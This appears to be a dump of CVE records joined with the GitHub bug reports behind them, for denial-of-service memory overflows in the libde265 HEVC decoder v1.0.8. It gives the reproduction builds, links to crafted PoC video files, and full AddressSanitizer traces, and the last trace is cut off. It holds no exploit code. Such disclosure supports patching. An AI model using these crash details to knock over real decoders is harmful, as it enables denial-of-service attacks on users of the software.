"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/343"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/343 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Stack-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x14bef2) in void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc9-1
./dec265/dec265 poc9-2
./dec265/dec265 poc9-3
./dec265/dec265 poc9-4
```
### ASAN
```Shell
WARNING: pps header invalid
WARNING: CTB outside of image area (concealing stream error...)
WARNING: maximum number of reference pictures exceeded
WARNING: faulty reference picture list
WARNING: non-existing PPS referenced
WARNING: faulty reference picture list
=================================================================
==18325==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffd5f83a761 at pc 0x7f031a7b3ef3 bp 0x7ffd5f838110 sp 0x7ffd5f838100
READ of size 2 at 0x7ffd5f83a761 thread T0
#0 0x7f031a7b3ef2 in void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int) (/libde265/build/libde265/liblibde265.so+0x14bef2)
#1 0x7f031a7af248 in put_qpel_2_1_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int) (/libde265/build/libde265/liblibde265.so+0x147248)
#2 0x7f031a7df40d in acceleration_functions::put_hevc_qpel(short*, long, void const*, long, int, int, short*, int, int, int) const (/libde265/build/libde265/liblibde265.so+0x17740d)
#3 0x7f031a7e08ab in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1788ab)
#4 0x7f031a7d1995 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169995)
#5 0x7f031a7de90f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#6 0x7f031a8197e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#7 0x7f031a81b264 in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b3264)
#8 0x7f031a81c250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#9 0x7f031a813726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#10 0x7f031a81c9ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#11 0x7f031a81e70f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#12 0x7f031a77d6d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#13 0x7f031a77dec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#14 0x7f031a77cc0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#15 0x7f031a77c93d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#16 0x7f031a77f43e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#17 0x7f031a77fab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#18 0x7f031a766e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#19 0x5564657f6bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#20 0x7f031a298c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#21 0x5564657f49b9 in _start (/libde265/build/dec265/dec265+0x49b9)
Address 0x7ffd5f83a761 is located in stack of thread T0 at offset 9121 in frame
#0 0x7f031a7dffb7 in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x177fb7)
This frame has 2 object(s):
[32, 9120) 'mcbuffer' <== Memory access at offset 9121 overflows this variable
[9152, 14832) 'padbuf'
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x14bef2) in void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int)
Shadow bytes around the buggy address:
0x10002beff490: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002beff4a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002beff4b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002beff4c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002beff4d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x10002beff4e0: 00 00 00 00 00 00 00 00 00 00 00 00[f2]f2 f2 f2
0x10002beff4f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002beff500: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002beff510: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002beff520: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002beff530: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==18325==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc9-1
https://github.com/FDU-Sec/poc/blob/main/libde265/poc9-2
https://github.com/FDU-Sec/poc/blob/main/libde265/poc9-3
https://github.com/FDU-Sec/poc/blob/main/libde265/poc9-4
### Environment
```shell
Ubuntu 16.04
Clang 10.0.1
gcc 5.5
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Stack-buffer-overflow in fallback-motion.cc: void put_qpel_fallback<unsigned short> | https://api.github.com/repos/strukturag/libde265/issues/343/comments | 2 | 2022-10-10T15:01:43Z | 2023-01-24T16:05:16Z | https://github.com/strukturag/libde265/issues/343 | 1,403,319,141 | 343 |
CVE-2022-43237 | 2022-11-02T14:15:12.827 | Libde265 v1.0.8 was discovered to contain a stack-buffer-overflow vulnerability via void put_epel_hv_fallback<unsigned short> in fallback-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/344"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/344 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Stack-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x148bb1) in void put_epel_hv_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, int, int, short*, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc10-1
./dec265/dec265 poc10-2
./dec265/dec265 poc10-3
```
### ASAN
```Shell
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: CTB outside of image area (concealing stream error...)
=================================================================
==49284==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffd5d1376e1 at pc 0x7fc6e4cc7bb2 bp 0x7ffd5d134ea0 sp 0x7ffd5d134e90
READ of size 2 at 0x7ffd5d1376e1 thread T0
#0 0x7fc6e4cc7bb1 in void put_epel_hv_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, int, int, short*, int) (/libde265/build/libde265/liblibde265.so+0x148bb1)
#1 0x7fc6e4cf60de in acceleration_functions::put_hevc_epel_h(short*, long, void const*, long, int, int, int, int, short*, int) const (/libde265/build/libde265/liblibde265.so+0x1770de)
#2 0x7fc6e4cf8ca2 in void mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x179ca2)
#3 0x7fc6e4ce8e2e in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169e2e)
#4 0x7fc6e4cf590f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#5 0x7fc6e4d307e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#6 0x7fc6e4d32469 in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b3469)
#7 0x7fc6e4d33250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#8 0x7fc6e4d2a726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#9 0x7fc6e4d339ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#10 0x7fc6e4d3570f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#11 0x7fc6e4c946d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#12 0x7fc6e4c94ec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#13 0x7fc6e4c93c0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#14 0x7fc6e4c9393d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#15 0x7fc6e4c9643e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#16 0x7fc6e4c96ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#17 0x7fc6e4c7de95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#18 0x56089bc03bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#19 0x7fc6e47afc86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#20 0x56089bc019b9 in _start (/libde265/build/dec265/dec265+0x49b9)
Address 0x7ffd5d1376e1 is located in stack of thread T0 at offset 9121 in frame
#0 0x7fc6e4cf83b8 in void mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1793b8)
This frame has 2 object(s):
[32, 9120) 'mcbuffer' <== Memory access at offset 9121 overflows this variable
[9152, 14512) 'padbuf'
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x148bb1) in void put_epel_hv_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, int, int, short*, int)
Shadow bytes around the buggy address:
0x10002ba1ee80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002ba1ee90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002ba1eea0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002ba1eeb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002ba1eec0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x10002ba1eed0: 00 00 00 00 00 00 00 00 00 00 00 00[f2]f2 f2 f2
0x10002ba1eee0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002ba1eef0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002ba1ef00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002ba1ef10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10002ba1ef20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==49284==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc10-1
https://github.com/FDU-Sec/poc/blob/main/libde265/poc10-2
https://github.com/FDU-Sec/poc/blob/main/libde265/poc10-3
### Environment
```shell
Ubuntu 16.04
Clang 10.0.1
gcc 5.5
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Stack-buffer-overflow in fallback-motion.cc: void put_epel_hv_fallback<unsigned short> | https://api.github.com/repos/strukturag/libde265/issues/344/comments | 2 | 2022-10-10T15:06:43Z | 2023-01-24T16:05:06Z | https://github.com/strukturag/libde265/issues/344 | 1,403,327,299 | 344 |
CVE-2022-43238 | 2022-11-02T14:15:12.990 | Libde265 v1.0.8 was discovered to contain an unknown crash via ff_hevc_put_hevc_qpel_h_3_v_3_sse in sse-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/336"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/336 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
SUMMARY: AddressSanitizer: unknown-crash (/libde265/build/libde265/liblibde265.so+0x28fa79) in ff_hevc_put_hevc_qpel_h_3_v_3_sse(short*, long, unsigned char const*, long, int, int, short*)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc2
```
### ASAN
```Shell
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: CTB outside of image area (concealing stream error...)
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: pps header invalid
WARNING: non-existing PPS referenced
WARNING: pps header invalid
WARNING: slice header invalid
WARNING: pps header invalid
=================================================================
==35433==ERROR: AddressSanitizer: unknown-crash on address 0x7f812fbf9806 at pc 0x7f812e8b6a7a bp 0x7fffdae90350 sp 0x7fffdae90340
READ of size 16 at 0x7f812fbf9806 thread T0
#0 0x7f812e8b6a79 in ff_hevc_put_hevc_qpel_h_3_v_3_sse(short*, long, unsigned char const*, long, int, int, short*) (/libde265/build/libde265/liblibde265.so+0x28fa79)
#1 0x7f812e79e37d in acceleration_functions::put_hevc_qpel(short*, long, void const*, long, int, int, short*, int, int, int) const (/libde265/build/libde265/liblibde265.so+0x17737d)
#2 0x7f812e79f8ab in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1788ab)
#3 0x7f812e790995 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169995)
#4 0x7f812e79d90f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#5 0x7f812e7d87e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#6 0x7f812e7da3fe in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b33fe)
#7 0x7f812e7db250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#8 0x7f812e7db163 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4163)
#9 0x7f812e7db163 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4163)
#10 0x7f812e7d2726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#11 0x7f812e7db9ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#12 0x7f812e7dd70f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#13 0x7f812e73c6d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#14 0x7f812e73cec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#15 0x7f812e73bc0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#16 0x7f812e73b93d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#17 0x7f812e73e43e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#18 0x7f812e73eab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#19 0x7f812e725e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#20 0x55b9f5596bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#21 0x7f812e257c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#22 0x55b9f55949b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x7f812fbf9810 is located 0 bytes to the right of 131088-byte region [0x7f812fbd9800,0x7f812fbf9810)
allocated by thread T0 here:
#0 0x7f812ec4e790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7f812e7771cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7f812e77792a in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15092a)
#3 0x7f812e779d1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7f812e75e0cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7f812e73f824 in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) (/libde265/build/libde265/liblibde265.so+0x118824)
#6 0x7f812e742332 in decoder_context::process_reference_picture_set(slice_segment_header*) (/libde265/build/libde265/liblibde265.so+0x11b332)
#7 0x7f812e745d70 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11ed70)
#8 0x7f812e73b246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#9 0x7f812e73e43e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#10 0x7f812e73eab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#11 0x7f812e725e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#12 0x55b9f5596bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#13 0x7f812e257c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: unknown-crash (/libde265/build/libde265/liblibde265.so+0x28fa79) in ff_hevc_put_hevc_qpel_h_3_v_3_sse(short*, long, unsigned char const*, long, int, int, short*)
Shadow bytes around the buggy address:
0x0ff0a5f772b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff0a5f772c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff0a5f772d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff0a5f772e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff0a5f772f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0ff0a5f77300:[00]00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff0a5f77310: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff0a5f77320: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff0a5f77330: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff0a5f77340: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff0a5f77350: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
